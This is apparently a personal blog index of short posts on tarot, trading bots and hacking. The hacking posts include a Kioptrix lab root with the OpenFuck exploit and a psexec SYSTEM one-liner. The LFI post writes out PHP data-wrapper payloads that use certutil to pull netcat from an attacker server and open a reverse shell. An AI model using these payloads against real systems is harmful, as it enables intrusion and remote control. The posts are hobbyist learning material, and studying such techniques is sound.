I’ve been using tarot cards for decades and it doesn’t matter whether they are digital or physical cards in your hands. The secret to getting them to work is concentration. The more you actually concentrate the contents of your mind, the more accurate the reading. Practice with these. The kind and generous maker of fourthdimension.net has put the Crowley deck online for free, and it is absolutely the best deck published so far, chock full of hidden mysteries and philosophical allegory. Avail yourself.
Author: snswrld 10◦ = 1□
-

Cutting the uncuttable
Evidently science has invented something we can’t cut right now. Can science microwave a burrito so hot even science can’t eat it?
-

Hacker vs Economy

Not my image and no source available(probably from reddit) Started programming trading bots a couple of months ago and got a second one finished. For this one I used the robin-stocks api wrapper to interface with robinhood. The first is a crypto trading bot on the cex exchange. So far no profits, but (I think?) the idea is sound? Going to let them run and see if profits are to be had. Maybe patience will be a virtue here.
-
Lest we forget
-

Simple Windows Privesc Admin to System
This will be short and sweet and I only post it because it’s hard to find via google but should be base knowledge for any hacker. SysInternals is your friend. If it’s on the box or you can drop it there it gives pretty complete control at a very granular level. Even if you drop one or two of the tools rather than the whole suite it makes privesc a breeze. For example If you have admin, and need System: psexec -i -s “cmd.exe” that is all. Pretty short and easy to read one-liner and good tool for the arsenal.
-

Some thoughts on LFI
Going over some really interesting stuff today on file includes and ran a couple neat exploits on php running on a windows 10 box. LFI/RFI is deadly. Sooo many ways to pop a shell if the url includes ?file=
My favorite of the day was using a php wrapper to pass a command to the page, which ended up letting me execute any arbitrary command on windows. It works like this: The page allows passing of data into the file parameter. Then you pass ?file=data:text/plain,<?php echo shell_exec(“Any random command and parameters”) ?> to the URL and boom command execution. You can use this to pass http://<somedomain>/<something.php>?file=data:text/plain,%3C?php%20echo%20shell_exec(%22certutil%20-urlcache%20-split%20-f%20%27http://<attack_server>/nc.exe%27%22)%20?%3E
this places netcat on the system. Then you start a netcat listener on your attack box and visit the URL:
http://<somedomain>/<something.php>?file=data:text/plain,%3C?php%20echo%20shell_exec(%22nc.exe%20-nv%20<Attacker IP>%20<Your listener port>%20-e%20cmd.exe%22)%20?%3E
Boom. Interactive reverse shell as the php user from visiting 2 URLs in the browser. Easy win.
Note: The %character escaping is needed for some browsers, but since you are quoting your command string, they may not be necessary as the browser will handle URL encoding on its own.
-

Practical Ethical Hacking Course Completed
I just finished an amazing hacking course by TheCyberMentor on udemy. It’s a great deal and provides a really practical introduction to pentesting by a professional. I highly recommend it. Woot!
-
Kioptrix Level 1 easy root
I’m taking The Cyber Mentor’s Practical Ethical Hacking Course on Udemy and during the scanning and enumeration chapter, we started scanning Kioptrix Level 1. I’ve played around with Kioptrix before and was already prepared to root the machine in a quick two-step, even though that’s not part of the section. To do this root, you’ll need a VMware player to run Kioptrix level one, which you can download from VulnHub. Get it running and find the IP address. I had a little difficulty with this as I couldn’t just pick it up with netdiscover on my network and had to do an nmap ping scan to discover hosts on my vmnet8 interface rather than my local network. Once I had the IP I poked around a bit, looked at the default webpage the server was hosting, ran dirbuster etc, but really got into it running nikto. Although an nmap scan showed an smb share hanging out, which is usually where I’d start probing, nikto showed this:

Wait what? I can pop a shell? Let’s look up the vuln.
Evidently these are way way way outdated versions of Apache and mod_ssl with a vuln that goes back to 2002. Also this sounds familiar. I’ve already exploited this on a box somewhere and have the exploit on my Kali box. For whatever reason this isn’t already implemented in metasploit, but exploit code is available on Exploit-DB and its called OpenFuck Classy I know. It’s in C and needs to be compiled with gcc to run, but I already had it from the last time I used it. ./OpenFuck 0x6b 172.16.XXX.XXX 443 -c 40 and what do I get?

 Well I’m root already, no pivoting or privesc, just an easy rooted box. While I’m here I better grab some treasure.
Well I’m root already, no pivoting or privesc, just an easy rooted box. While I’m here I better grab some treasure. Hashes to crack for later! Fun!
Hashes to crack for later! Fun!